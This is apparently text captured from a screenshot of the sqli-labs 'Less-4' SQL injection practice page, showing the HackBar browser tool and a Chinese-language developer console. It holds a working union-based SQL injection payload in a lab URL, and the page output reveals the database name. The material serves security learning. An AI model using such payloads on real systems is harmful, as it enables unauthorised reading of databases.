 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://45.32.113.109:11759/Less-4/
?id=1") and 1=2 union select 1,2,database()--+
Split URL
Execute